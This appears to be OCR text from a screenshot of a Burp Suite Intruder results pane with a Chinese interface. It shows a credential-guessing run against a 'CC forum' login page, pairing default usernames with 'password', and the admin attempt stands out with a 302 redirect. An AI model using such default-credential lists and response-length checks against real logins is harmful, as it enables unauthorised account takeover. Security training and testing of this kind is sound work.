 攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
0 200 322
1 root password 200 322
2 admin password 302 1327
3 test password 200 322
4 user password 200 322
5 ubnt password 200 322
6 oracle password 200 322
7 guest password 200 322
8 support password 200 322
9 nbpt password 200 322
请求 响应
Raw 头 Hex HTML Render
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: index.php
Content-Length: 999
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<h1 style="color: #333; font-size: 16px; margin-bottom: 20px;">Welcome to the CC forum!</h1>
<div style="background-color: #f9f9f9; padding: 20px; border-radius: 8px; margin-bottom: 20px;"></div>
<p style="color: #333;">Please enter your username and password below to login.</p>
<form method="post">
<input type="text" name="username" placeholder="Username" required>
<br />